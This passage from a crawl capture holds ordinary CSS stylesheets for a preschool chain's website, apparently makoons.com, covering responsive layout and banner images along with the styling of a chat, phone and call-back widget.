p{margin:0;font-size:16px}.notice-content{margin-top:2rem!important}.whyshose-content{position:relative;bottom:0;height:auto}.whychose-thum{min-height:auto}.activities-thum{min-height:240px}.activities-text h4{font-size:27px}.mr-100,.trangle-box{margin-top:40px}.tringle2{width:100%!important}.gallery-sec .nav-tabs li{width:110px;margin:5px 4px}.wd-50,.wdth50{width:50%;margin:0}.pl-100,.pl-120{padding-left:0;margin-top:20px}.social-icon{margin:0;text-align:center}.inner-ft p{font-size:14px}.copyright p{padding:10px 0}.accordion-item .accordion-button{font-size:18px}.accordion-button span{height:32px;padding:8px;font-size:18px;line-height:18px}.faqs-box{padding-right:0}.awards-sider{height:auto;padding-left:0}.bordertop{background:0 0}.form-section .nav-tabs{width:100%;margin:0}.form-section .nav-tabs li:last-child{margin-right:0}.form-section .nav-tabs li{width:167px}.form-section .tabs-sec{margin:30px 0}.blpl_0,.blpr_0{padding-left:15px}.about-disciption p{font-size:16px;line-height:25px}.media_img{padding:20px 60px;height:auto}.form-section .tabs-sec .makoon-btn,.franchise-banner .franchise-title h1{margin-top:10px}footer{padding-top:0}.blog-content{min-height:260px}.goal-content{padding:50px 15px}.scroll{height:310px}#admission-inquiry{margin-top:119px!important;height:auto!important;Background-position:center left 9%!important}.addmission-form{margin-top:50px;box-shadow:none!important}.franchise-banner,.inner-banner{margin-top:119px!important}.addmission-thumbnail{height:500px!important}.addmission-title{width:100%;bottom:45px;left:0;text-align:left;right:0;height:500px}.franchise-banner,.franchise-banner .franchise-title{height:60vh!important}.addmission-title h1{font-size:32px;line-height:30px}.addmission-title p{font-size:24px}.admission-slider .slick-dots,.franchise-slider .slick-dots{bottom:100px!important;left:15px!important}.franchise-banner .franchise-title h1 span{font-size:42px!important}.inner-banner{height:550px}.banner-title{height:50vh;margin-top:0}.world-logo img{max-width:80px;margin-bottom:80px}.video-thumb iframe{height:215px}.contact-iframe iframe{height:220px}#gb-widget-2563{z-index:9!important}.pre-lunch h4{font-size:25px}.pre-lunch,.programmes-thumbnail>div{padding:20px}.digital{margin:20px auto 0}.copyright{text-align:center}.copy-right p{text-align:left}.form-thumnail{flex-wrap:wrap;display:block;margin-top:70px}.mobile-video,.why-line{display:block!important}.career-thumnail,.google-career,.location-catagory{width:100%}.google-career{padding:30px}.google-career iframe{border:0;width:100%;overflow-x:hidden}.franchise-thumbnail{height:570px!important}.franchise-latest{position:relative!important;top:0!important;padding:40px 10px;right:0!important}.franchise-title{width:100%!important;height:500px!important}.location-catagory2{margin:15px 0}.review-slider .slick-dots{text-align:center!important;padding-left:0!important}.need-thumb{margin-top:80px!important}.about-banner{background:url(https://makoons.com/assets/images/banners/Mobile-banner.webp) no-repeat;background-position:center center!important}.partner-banner{background:url(https://makoons.com/assets/images/banners/Mobile-partner-banner.webp) no-repeat;background-position:center center!important}.performance-banner{background:url(https://makoons.com/assets/images/banners/Mobile-performance-banner.webp) no-repeat;background-position:center center!important}.mothertoddler-banner{background:url(https://makoons.com/assets/images/banners/mobile-mothertoddler-banner.webp) no-repeat;background-position:center center!important}.curriculum-banner{background:url(https://makoons.com/assets/images/banners/mobile-curriculum-banner.webp) no-repeat;background-position:center center!important}.press-release-banner{background:url(https://makoons.com/assets/images/banners/mobile-press-release-banner.webp) no-repeat;background-position:center center!important}.award-gallery-banner{background:url(https://makoons.com/assets/images/banners/mobile-award-gallery-banner.webp) no-repeat;background-position:center center!important}.photo-gallery-banner{background:url(https://makoons.com/assets/images/banners/Mibile-photo-gallery-banner.webp) no-repeat;background-position:center center!important}.video-gallery-banner{background:url(https://makoons.com/assets/images/banners/Mobile-video-gallery-banner.webp) no-repeat;background-position:center center!important}.contact-banner{background:url(https://makoons.com/assets/images/banners/Mobile-contact-banner.webp) no-repeat;background-position:center center!important}.toddlers-club-banner{background:url(https://makoons.com/assets/images/banners/mobile-toddlers-club-banner.webp) no-repeat;background-position:center center!important}.playgroup-banner{background:url(https://makoons.com/assets/images/banners/mobile-playgroup-banner.webp) no-repeat;background-position:center center!important}.nursery-banner{background:url(https://makoons.com/assets/images/banners/Mobile-nursery-banner.webp) no-repeat;background-position:center center!important}.juniourkg-banner{background:url(https://makoons.com/assets/images/banners/mobile-juniourkg-banner.webp) no-repeat;background-position:center center!important}.kindergarten-banner{background:url(https://makoons.com/assets/images/banners/Mobile-kindergarten-banner.webp) no-repeat;background-position:center center!important}.daycare-banner{background:url(https://makoons.com/assets/images/banners/mobile-daycare-banner.webp) no-repeat;background-position:center center!important}.mb-banner1{background:url(https://makoons.com/assets/images/banners/mb-child-banners1.webp) center center/cover!important}.mb-banner2{background:url(https://makoons.com/assets/images/banners/home-mbbanner3-dec.webp) center center/cover!important}.mb-banner3{background:url(https://makoons.com/assets/images/banners/home-mbbanner4-dec.webp) center center/cover!important}.mb-banner4{background:url(https://makoons.com/assets/images/banners/teacher-banner-mb.webp) center center/cover!important} .meeting-banner{background:url(https://makoons.com/assets/images/banners/mb-meeting.jpg) center center/cover!important;height: 400px!important;} .about-banner .banner-title{height:30vh!important}.safety-thumnail{overflow:hidden;position:relative}.safety-thum{left:0;position:relative}.gallery-sec .tabs-sec{margin:40px auto 20px;max-width:248px}.inter-affilation .col-md-3{width:50%}.celebrity-thumb{margin:15px 0 30px}.why-line{background:url(../images/bg-home31.png) center/contain no-repeat!important;position:absolute;left:0;top:16%;height:1379px;right:0}.branch-tab .tabs-sec li{width:100%;margin-bottom:10px}.branch-tab .tabs-sec{max-width:210px;text-align:center}.disclaimer-popup .modal-dialog{margin:1.75rem auto}.banner-text {       margin: 0 0 0 0px !important;}}@media(max-width:425px){.award-thumnail{width:360px!important;height:auto!important;margin:20px 20px 0}}@media(max-width:375px){.award-thumnail{width:338px!important;height:auto!important;margin:20px 20px 0}}@media(max-width:320px){.form-section .nav-tabs li{width:130px}}
#latest-posts .col-lg-4:nth-child(1) .blog-thum:hover{ background: #27c1f5;}
#latest-posts .col-lg-4:nth-child(1) .blog-thum .post-date{background: #27c1f5;}
#latest-posts .col-lg-4:nth-child(1) .blog-thum:hover .post-date{background: #fff;}
#latest-posts .col-lg-4:nth-child(2) .blog-thum:hover{  background: #f96a9a;}
#latest-posts .col-lg-4:nth-child(2) .blog-thum .post-date{  background: #f96a9a;}
#latest-posts .col-lg-4:nth-child(2) .blog-thum:hover .post-date{background: #fff;}
#latest-posts .col-lg-4:nth-child(3) .blog-thum:hover{  background: #43cd66;}
#latest-posts .col-lg-4:nth-child(3) .blog-thum .post-date{  background: #43cd66;}
#latest-posts .col-lg-4:nth-child(3) .blog-thum:hover .post-date{background: #fff;}
#latest-posts .col-lg-4:nth-child(1) .blog-thum:hover .bordertop{background: linear-gradient(135deg,#27c1f5, #27c1f5, #27c1f5, #27c1f5, #27c1f5, #27c1f5, #27c1f5, #27c1f5) fixed;}
#latest-posts .col-lg-4:nth-child(2) .blog-thum:hover .bordertop{background: linear-gradient(135deg,#f96a9a, #f96a9a, #f96a9a, #f96a9a, #f96a9a, #f96a9a, #f96a9a, #f96a9a) fixed;}
#latest-posts .col-lg-4:nth-child(3) .blog-thum:hover .bordertop{background: linear-gradient(135deg,#43cd66, #43cd66, #43cd66, #43cd66, #43cd66, #43cd66, #43cd66, #43cd66) fixed;}

.meeting-banner{background:url('/assets/images/banners/meeting-banner.jpg') top center/cover no-repeat;width:100%}

.awardthum{background: radial-gradient(#fdfdfd, #00aced87, #81cbe7);border-radius:15px;margin-top:20px;}
.award-gallery h6, .awardthum h6{font-size: 18px;color: #383737;text-align: center;padding: 15px;font-weight: 600;letter-spacing: 1px;cursor: pointer;}
.awards-logo{width:80px;background: #fff;padding: 10px;border-radius: 10px;margin:0}
.awardthum{position:relative;}
.awards-strip{display: flex;align-items: center;position: absolute;top: 0;left: 0;padding:10px;width:100%;justify-content: space-between;}
.year{width: 60px;background: #f6f6f6;padding: 1px;border-radius: 5px;color: #000;margin-right: 0;text-align: center;font-size: 13px;font-weight: 600;letter-spacing: .5px;}

.banner,.inner-banner,.site-header{margin-top:35px;}
.inv-hidden {display: none;}

.plus-faq{width: 95%;margin:0;}

.top-bar{background:#e13572;color: #fff;position:fixed;line-height:25px;font-size:17px;text-align:center;font-weight:700;letter-spacing:.5px;padding: 5px 0;top: 0;
    width: 100%;left: 0;z-index:9999;}
.top-bar a{color: #fff;}
.h3-clr1 .makoon-btn{font-size:18px;}

/*.top-bar a{background:#e13572;color:#fff;padding:3px 20px;animation: blink 1s infinite;
    -webkit-animation: blink 1s infinite;
    -moz-animation: blink 1s infinite;border: 1px #fff dashed;}*/
@keyframes blink {
  0% {background-color: #cd3222;}
  50% {background-color: #6e180f;}
  100% {background-color: #cd3222;}
}


@-webkit-keyframes blink {
  0% {background-color: #cd3222;}
  50% {background-color: #6e180f;}
  100% {background-color: #cd3222;}
}

@-moz-keyframes blink {
  0% {background-color: #cd3222;}
  50% {background-color: #6e180f;}
  100% {background-color: #cd3222;}
}

 a.blink-btn{width: auto;
   width: auto;
    position: fixed;
    top: 50%;
    left: -137px;
    z-index: 22;
    transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    border: none;
    background-color: #a6271a;
    width: auto;
    height: 37px;
    color: #fff;
    cursor: pointer;
    outline: none;
    text-transform: uppercase;
    font-size: 16px;
    padding: 5px 20px;
    letter-spacing: 1px;
    transition: all 0.5s ease;
    font-weight: 700;
    border-bottom-left-radius: 25px;
    border-bottom-right-radius: 24px;
    animation: blink 1s infinite;
    -webkit-animation: blink 1s infinite;
    -moz-animation: blink 1s infinite;
    border: 2px solid #f9ae02;
    z-index:999;
    }
.slogan-container .fixed-text h6{font-size:35px!important;margin-bottom:0!important;}
.slogan-container .fixed-text {font-size:35px!important;margin-bottom:0!important;}
.quote{font-size:4vw;display:inline-block;transform:scaleY(1.3);}
#mark{font-size:4vw;padding-top:1.2vw;transform:scaleY(1.3);}
.scrolling-text-wrapper {
    height: auto; 
    position: relative;
    display: flex;
    font-weight: 900;
    overflow: hidden;
    font-size: 3.5vw;
    margin-left: 0.5rem;
}

.word {
    display: inline-block;
    margin-right: 0.5rem;
    position: relative;
    transform: translateY(100%);
    opacity: 0;
    animation: wordScrollUp 1s ease-in-out forwards;
}

/* Vanishing animation */
.word.hide {
    animation: wordVanish 0.8s ease-in-out forwards;
}

.slogan-container{margin-top:100px;}

/* Word scroll up animation */
@keyframes wordScrollUp {
    0% {
        transform: translateY(100%);
        opacity: 0;
    }
    50% {
        transform: translateY(0);
        opacity: 1;
    }
    100% {
        transform: translateY(0);
        opacity: 1;
    }
}

/* Word vanish animation */
@keyframes wordVanish {
    0% {
        transform: translateY(0);
        opacity: 1;
    }
    100% {
        transform: translateY(-100%);
        opacity: 0;
    }
}

.accordion .accordion-button{padding-right:60px;}
.accordion .accordion-button span{display:none;}
.accordion .accordion-button:before {
   
    font-family: FontAwesome;
    content:"\f068";
   width: 35px;
    height: 35px;
    background: #033b62;
    line-height: 38px;
    font-size: 20px;
    color: #fff;
    border-radius: 50%;
    align-items: center;
    text-align: center;
    position: absolute;
    right: 20px;
    

}
.accordion .accordion-button.collapsed:before {
    float: right !important;
    content:"\f067";
}


@media(min-width:1050px) and (max-width:1250px){
    .celebrity-content{min-height:300px;}
    
}

@media(min-width:1050px) and (max-width:1280px){
    .banner-thum,.banner-text{height:625px!important;}
    
}

@media(max-width:991px){
    .banner,.inner-banner,.site-header{margin-top:119px;}
    #sidebar{display:none!important;}
    .banner-text p {font-size: 23px;}
    .banner-text {max-width: 425px;margin: 0 0 0 0px;}
    .button_outer_div .card{width:277px!important;}
    .slogan-container {margin-top: 200px;}
    .value-text {font-size: 18px;}
    .awards-logo {width: 60px;padding: 5px;}
    .award-gallery h6, .awardthum h6 {font-size: 16px;}
    .inner-banner {height: 380px!important;}
    .inner-banner .banner-title{height: 380px;}
    .awardthum img{padding:30px;}
    .awards-logo img{padding:5px;}
    .support-thumbnail p {font-size: 18px!important;}
    .celebrity-content{min-height: 247px;}
    .need-bg5{margin-top:90px!important;}
    .need-thumb p {font-size: 21px!important;line-height: 30px!important;}
    .support-icon{width: 70px!important;height: 70px!important;padding: 15px!important;margin-bottom: 20px!important;}
    .support-thumbnail{min-height:auto!important;}
    .branch-sec{margin-top:70px;}
    .main-nav{overflow: hidden;overflow-y: scroll;height: 450px;}
    .addition-form{top:20px!important;}
    .addition-form .heading {font-size: 30px !important;}
    .addition-form .headingbr{display:none;}
    .media-button{text-align:center;}
    .mt-119{margin-top:119px;}
    .slide-content p{text-align:left!important;}
}

@media(max-width:560px){
    .banner,.inner-banner,.site-header{margin-top:119px;}
    .banner-text .makoon-btn{font-size:12px;color:#000!important;}
    .justify p{text-align:left!important;}
    .justify {text-align:inherit!important;}
    .slogan-container{margin-top:80px;}
    .quote,#mark{font-size:30px;}
    .slogan-container .fixed-text h6{font-size:25px!important;margin-bottom:0!important;}
.slogan-container .fixed-text {font-size:25px!important;margin-bottom:0!important;}
.scrolling-text-wrapper{font-size:22px;}
.summermb-banner {background: url(https://makoons.com/assets/images/banners/summermb.webp) center center / cover !important;}
.banner-title h1, .banner-title h2{margin-top: 0px!important;}
.banner-text p{margin-bottom:15px!important;}
.banner-text h4{margin: 35px 0 0!important;}
.inner-banner {background-size: cover;background-position: bottom center !important;}
.inner-banner {height: 550px !important;}
.world-logo img {max-width: 170px;}
.programmes-thumbnail2 .programmes-discription{min-height: 290px;}
.heading-br br{display:block!important;}
.main-nav{overflow:inherit;overflow-y:inherit;height:inherit;}
.blpr_0 .media_img{height:150px!important;}
.mb-akshara {background: url(https://makoons.com/assets/images/banners/mbaksharabhyasham.webp) center center / cover !important;}
.banner-slider .banner-text p{font-size:18px;}
.mb-akshara h2{margin-top:30px!important;}
.h3-clr1 .makoon-btn{font-size:14px;}
}

@media(max-width:375px){
     .top-bar{font-size:12px;}
     .form-section .nav-tabs li{width:130px}
     .testimonials-content{min-height:522px!important;}
     .modal-body{width:100%!important;}
}
@media(max-width:320px){
  .banner-text .makoon-btn{font-size:11px;color:#000!important;}  
 .testimonials-content{min-height:550px!important;}
  
}

.heading-br br{display:none;}

--- FILE ---
content_type: text/css
request_url: https://makoons.com/assets/chaitboat/chatCard.css
body_size: 826
content:
.card {
    opacity: 0;
    transform: translateY(20px);
    padding: 0px;
    border: 0px;
    width: 300px;
    text-align: center;
    font-family: Roboto, "Helvetica Neue", sans-serif;
    position: absolute;
    bottom:80px;
    line-height: 23px;
    font-size: 14px;
    right: 0px;
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    border-radius: 16px;
    transition: opacity 0.4s ease, transform 0.4s ease;
}

.show-card {
    opacity: 1;
    transform: translateY(0px); /* Move to its original position */
}

.hide-card {
    display: none;
}

.card-header {
    width: 100%;
    border-radius: 16px 16px 0px 0px;
    background-color: rgb(255, 101, 80);
}

.header-content {
    border-radius: 16px 16px 0px 0px;
    padding: 0px 10px;
    height: 50px;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    align-items: center;
}

.content {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    gap: 15px;
    text-decoration: none;
    position: relative;
}

.profile-pic {
    height: 50px;
    width: 50px;
    min-width: 50px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 50%;
    background: url(https://makoons.com/assets/chaitboat/chat-makoons.png) center center / cover no-repeat;
    display: block !important;
}

.name {
    margin: 0px;
    color: white;
    font-weight: 600;
    font-size: 18px;
    line-height: 1;
    text-wrap: balance;
    text-align: left;
}

.position {
    margin: 0px;
    color: white;
    font-size: 14px;
    text-align: left;
    line-height: 1.3 !important;
}


.cross-icon {
    width: 25px;
    height: 25px;
    cursor: pointer;
    filter: invert(1) brightness(100);
}

.card-body {
    padding: 15px;
}

.current-time {
    margin: 0px 0px 15px;
    color: rgb(149, 157, 169);
}

.message {
    display: flex;
    gap: 10px;
    color: rgb(0, 0, 0);
}

.message-avatar {
    height: 35px;
    width: 35px;
    min-width: 35px;
    border-radius: 50%;
    background: url(https://makoons.com/assets/chaitboat/chat-makoons.png) center center / cover no-repeat;
    display: block !important;
}

.message-text {
    background: rgba(44, 120, 255, 0.2);
    max-height: 20vh;
    padding: 0;
    border-radius: 2px 20px 20px;
}

.message-text-div {
    padding: 0px 16px;
    line-height: 20px;
    white-space: pre-wrap;
    overflow-y: auto;
    height: 100%;
    box-sizing: border-box;
    text-align: left;
}

.text-span {
    line-height: 1;
    margin: 0;
    text-wrap: balance;
    white-space: pre-wrap;
    text-align: left;
    font-size: 14px;
}

.start-chat-title {
    font-weight: bold;
    margin: 25px 0px 5px;
    color: rgb(0, 0, 0) !important;
}

.start-chat {
    margin-bottom: 0px;
}

.chat-options {
    display: flex;
    padding: 0px;
    -webkit-box-pack: center;
    justify-content: center;
}

.chat-option {
    display: flex;
    margin: 7px;
    position: relative;
    -webkit-box-pack: end;
    justify-content: flex-end;
}

.chat-option:hover .chat-note{
 display: block;
}

.chat-note {
    position: absolute;
    display: none;
    left: 50%;
    transform: translateX(-50%);
    bottom: -38px;
    z-index: 1000;
    padding: 7px 10px;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 12.6px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    color: rgb(51, 51, 51);
    background: white;
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    white-space: nowrap;
    pointer-events: none;
    transform-origin: right center;
    line-height: 1.1 !important;
}



.option-icon {
    order: 2;
    position: relative;
}

.option-icon-inner-div {
    display:flex;
    align-items: center;
    flex-shrink: 0;
    opacity: 1;
    width: 45px;
    height: 45px;
    border-radius: 50%;
    order: 2;
    padding: 5px;
    box-sizing: border-box;
    cursor: pointer;
    overflow: hidden;
    transition: 0.5s;
    position: relative;
    z-index: 200;
    text-decoration: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://makoons.com/assets/chaitboat/phone.css
body_size: 96
content:
.phone-container {
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    min-height: 149px;
    border-radius: 10px;
    right: 0px;
    bottom: 86px;
    background-color: rgb(255, 255, 255);
    width: 302px;
    position: absolute;
    line-height: 23px;
    font-size: 14px;
    text-align: center;
    font-family: Roboto, "Helvetica Neue", sans-serif;
    display: none;
    animation-duration: 0.2s;
    animation-timing-function: ease;
    animation-delay: 0.05s;
    transform: translateY(0px);
    animation-fill-mode: backwards;
    animation-name: fadeIn;
    display: none;
}

.show-container {
    display: block;
}

.hide-container {
    animation-name: fadeOut;
    animation-duration: 0.5s;
    display: block;
    animation-fill-mode: forwards;
}

.phone-header {
    background-color: rgb(236, 89, 35);
    display: flex;
    height: 50px;
    border-radius: 9px 9px 0px 0px;
    -webkit-box-align: center;
    align-items: center;
    text-align: left;
}

.phone_header_text {
    text-align: left;
    color: rgb(255, 255, 255);
}

.phone_img_div {
    width: 28px;
    height: 28px;
    margin: 0px 3px 0px 12px;
}

--- FILE ---
content_type: text/css
request_url: https://makoons.com/assets/chaitboat/styles.css
body_size: 1510
content:
.button_outer_div {
    bottom: 14px;
    right: 16px;
    box-sizing: border-box;
    position: fixed !important;
    z-index: 16000160 !important;
    direction: ltr;
    text-align: right;
    height: auto;
    width: auto;
}

.service-message {
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    flex-shrink: 0;
    border: 1px solid rgb(226, 226, 226);
    border-radius: 5px;
    background: white;
    cursor: pointer;
    margin: auto 31px auto auto;
    max-width: 172px;
    max-height: 65px;
    display: none;
    order: 1;
    text-decoration: none !important;
    color: rgb(0, 0, 0) !important;
    padding: 5px;
}

.show-service-message {
    display: block;
    transform: translateX(0px);
    position: relative;
    animation-duration: 0.64s;
    animation-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
    animation-delay: 0.16s;
    animation-fill-mode: backwards;
    animation-name: fadeInX;
}

.hide-service-message {
    display: block;
    transition: opacity 0.5s ease, height 0.5s ease;
}


.button_inner_div {
    width: 56px;
    height: 56px;
    display: flex;
    margin: 7px;
    position: relative;
    -webkit-box-pack: end;
    justify-content: flex-end;
}

/* Show the cross icon with forward rotation on hover */
.cross-active .service_icon {
    display: none;
}

.cross-active .btnCtn {
    animation: none;
}

.option-selected .btnCtn {
    animation: none;
}

.cross-active .cross_icon {
    display: flex;
    animation: rotateIn 0.5s ease;
}
.cross-active .btnCtn::before {
    content: none;
    display: none;
}

.cross_icon {
    display: none;
    place-content: center;
    font-size: 46px;
    font-weight: 200;
    color: rgb(255, 255, 255);
    margin-top: 1px;
    width: 100%;
    height: 100%;
    line-height: 1;
}

/*.cross_icon {
    display:none;
}*/

/* After reverse rotate, cross icon hides and service icon shows */
.reverse-rotate .service_icon {
    display: inline;
    animation: rotateOut 0.5s ease;
}

.reverse-rotate .cross_icon {
    display: none;
}


.btnCtn {
    display: block;
    flex-shrink: 0;
    opacity: 1;
    width: 56px;
    height: 56px;
    border-radius: 50%;
    order: 2;
    padding: 5px;
    box-sizing: border-box;
    cursor: pointer;
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    transition: 0.5s;
    position: relative;
    z-index: 200;
    border: 2.52px solid rgb(255, 255, 255);
    animation: 2s ease 1s infinite normal none running btnCtn_animation;
    text-decoration: none !important;
    background-color: rgb(255, 101, 80) !important;
}

.btnInCtn {
    animation-duration: 0.4s;
    animation-delay: 0.05s;
    height: 100%;
    width: 100%;
    margin-top: -1px;
}

.btnCtn::before {
    content: "1";
    width: 16.8px;
    height: 16.8px;
    display: grid;
    place-content: center;
    color: rgb(255, 255, 255);
    font-size: 13px;
    background-color: red;
    border-radius: 50%;
    font-family: sans-serif;
    position: absolute;
    top: -2px;
    right: -2px;
    box-shadow: rgba(0, 0, 0, 0.5) 0px 1px 2px;
}

.popup_list {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    transform: rotate(45deg);
    position: absolute;
    bottom: 35px;
    right: 40px;
    opacity: 0;
    pointer-events: none;
}

/* Show state with animation */
.show-popup {
    opacity: 1;
    animation-timing-function: ease;
    animation-name: aroundAnimation_RiseUp;
    animation-fill-mode: both;
    animation-delay: 0.05s;
    animation-duration: 0.5s;
    pointer-events: auto;
}

.hide-popup {
    background-color: black;
    opacity: 100%;
    animation-timing-function: ease;
    animation-delay: 0.05s;
    animation-duration: 0.5s;
    animation-fill-mode: both;
    animation-name: aroundAnimation_FallDown;
    pointer-events: none;
}

.services_div {
    display: flex;
    margin: 7px;
    -webkit-box-pack: end;
    justify-content: flex-end;
    max-height: 56px;
    position: fixed;
}

.div1 {
    transform: rotate(45deg) translateY(112px);
}

.div2 {
    transform: rotate(90deg) translateY(112px);
}

.div3 {
    transform: rotate(135deg) translateY(112px);
}

.services_button_div {
    order: 2;
    position: relative;
}

.services_button_inner_div {
    display: block;
    flex-shrink: 0;
    opacity: 1;
    width: 56px;
    height: 56px;
    border-radius: 50%;
    order: 2;
    padding: 5px;
    box-sizing: border-box;
    cursor: pointer;
    overflow: hidden;
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    transition: 0.5s;
    position: relative;
    z-index: 200;
    text-decoration: none !important;
    background-color: rgb(236, 89, 35) !important;
}

.phone_div {
    transform: rotate(-90deg);
    background-color: rgb(236, 89, 35) !important;
}


.callBack_div {
    transform: rotate(-135deg);
    background-color: rgb(0, 99, 255) !important;
}

.whatsApp_div {
    transform: rotate(-180deg);
    background-color: rgb(77, 194, 71) !important;
}

.div1:hover .note1 {
    display: block;
}

.div2:hover .note2 {
    display: block;
}

.div3:hover .note3 {
    display: block;
}


.services_button_img {
    width: 100%;
    height: 100%;
    filter: invert(1) brightness(100);
    stroke: none;
}


.note {
    position: absolute;
    display: none;
    z-index: 1000;
    padding: 7px 10px;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 15.68px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    color: rgb(51, 51, 51);
    background: white;
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    white-space: nowrap;
    pointer-events: none;
    transform-origin: right center;
    top: unset;
    left: unset;
    transform: rotate(-90deg);
    line-height: 1.1 !important;
}

.note1 {
    right: 50%;
    bottom: -50%;
    transform: rotate(-90deg);
}

.note2 {
    right: -5%;
    bottom: -25%;
    transform: rotate(-135deg);
}

.note3 {
    right: -25%;
    bottom: 25%;
    transform: rotate(-180deg);
}


.note::before {
    content: "";
    position: absolute;
    border-width: 5px;
    border-style: solid;
    border-color: transparent rgba(0, 0, 0, 0.09) transparent transparent;
    border-image: initial;
    top: 50%;
    transform: translateY(-50%) rotate(180deg);
    right: -11px;
}


.note::after {
    content: "";
    position: absolute;
    border-width: 5px;
    border-style: solid;
    border-color: transparent rgb(255, 255, 255) transparent transparent;
    border-image: initial;
    top: 50%;
    transform: translateY(-50%) rotate(180deg);
    right: -10px;
}

@keyframes aroundAnimation_RiseUp {
    0% {
        opacity: 0;
        transform: rotate(-60deg);
    }

    100% {
        opacity: 1;
    }
}

@keyframes aroundAnimation_FallDown {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        transform: rotate(-60deg);
    }
}


@keyframes btnCtn_animation {
    0% {
        transform: scale(1);
    }

    14% {
        transform: scale(1.3);
    }

    28% {
        transform: scale(1);
    }

    42% {
        transform: scale(1.3);
    }

    70% {
        transform: scale(1);
    }

    /* Ensure the last frame brings it back to original scale */
    100% {
        transform: scale(1);
    }
}

/* Rotate animation for the cross icon */
@keyframes rotateIn {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}



/* Animation for rising effect */
@keyframes riseUp {
    0% {
        transform: translateY(15px);
        opacity: 0;
    }

    100% {
        transform: translateY(0);
        opacity: 1;
    }
}

@keyframes dropDown {
    0% {
        transform: translateY(0px);
    }

    100% {
        transform: translateY(15px);
    }
}

/* Reverse rotation animation for service icon return */
@keyframes rotateOut {
    0% {
        transform: rotate(360deg);
    }

    100% {
        transform: rotate(0deg);
    }
}

@keyframes fadeInX {
    0% {
        opacity: 0;
        right: -20px;
    }

    100% {
        opacity: 1;
        right: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://makoons.com/assets/chaitboat/callBack.css
body_size: 723
content:
.callBack_outer_container {
    box-shadow: rgba(136, 136, 136, 0.4) 0px 1px 7px;
    min-height: 149px;
    width: 302px;
    border-radius: 10px;
    right: 20px;
    bottom: 86px;
    background-color: rgb(255, 255, 255);
    position: absolute;
    line-height: 23px;
    font-size: 14px;
    text-align: center;
    font-family: Roboto, "Helvetica Neue", sans-serif;
    animation-duration: 0.2s;
    animation-timing-function: ease;
    animation-delay: 0.05s;
    transform: translateY(0px);
    animation-fill-mode: backwards;
    animation-name: fadeIn;
    display: none;
}

.show-container {
    display: block;
}

.hide-container {
    animation-name: fadeOut;
    animation-duration: 0.5s;
    display: block;
    animation-fill-mode: forwards;
}

.callBack_inner_container {
    height: 227px;
    width: 302px;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    scroll-behavior: smooth;
    font-family: "Raleway", Arial, Helvetica, sans-serif;
    font-size: 16px;
}

.callBack_header {
    background-color: rgb(0, 99, 255);
    display: flex;
    height: 50px;
    border-radius: 9px 9px 0px 0px;
    -webkit-box-align: center;
    align-items: center;
    text-align: left;
}

.cross_pic {
    width: 24px;
    height: 24px;
    filter: invert(1) brightness(2);
}

.cross_pic_div {
    cursor: pointer;
    width: 24px;
    margin: 6px 12px 0px auto;
}

.callBack_pic {
    width: 100%;
    height: 100%;
    filter: invert(1) brightness(100);
    stroke: none;
}

.callBack_img_div {
    width: 28px;
    height: 28px;
    margin: 0px 3px 0px 12px;
}

.callBack_header_text {
    text-align: left;
    color: rgb(255, 255, 255);
}


.callBack_body_div {
    margin: 0 1rem;
    font-family: Open Sans, Arial, sans-serif;
    height: 211px;
    width: 268px;
}

.callBack-form {
    margin-top: 15px;
    font-size: 15px;
}

#custom-message {
    text-align: center;
    color: #3f3f3f;
    background-color: #f9f9f9;
    padding: 7px;
    margin: 0 0 13px 0;
    border-radius: 5px;
}

.input-field {
    position: relative;
    margin-bottom: 7px;

}

.callBack-form input {
    color: #212529;
    border: 1px solid #ced4da;
    appearance: none;
    width: calc(100% - 20px);
    padding: 7px 10px 8px;
    border-radius: 5px;
    font-family: inherit;
    font-size: inherit;
    outline: 0;
    /* transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out; */
}

.input-field input:focus {
    border-color: #8fb8f2;
    box-shadow: 0 0 5px #8fb8f2;
}

.error-message {
    position: absolute;
    right: 7px;
    top: 9px;
    padding: 3px 4px 2px;
    background: #8fb8f2;
    color: #fff;
    font-size: 11.8px;
    border-radius: 3px;
    line-height: 1;
    display:none;
}

.show-error {
    display: block;
}


.submit {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 5px;
    color: #fff;
    background: rgb(0, 99, 255);
    border-width: 0;
    width: 100%;
    padding: 0;
    cursor: pointer;
    min-height: 38px;
    position: relative;
    font-size: 16px;
}


.icon {
    display: inline-block;
    fill: #fff;
    width: 17px;
    margin: 6px 6px 0 0;
    opacity: .9;
}

@keyframes fadeIn {
    0% {
        opacity: 0;
        transform: translateY(45px);
    }

    100% {
        opacity: 1;
        transform: translateY(0px);
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1;
        transform: translateY(0px);
    }

    100% {
        opacity: 0;
        transform: translateY(45px);
    }
}

--- FILE ---
content_type: text/css
request_url: https://makoons.com/assets/css/slick.min.css
body_size: 1670
content:
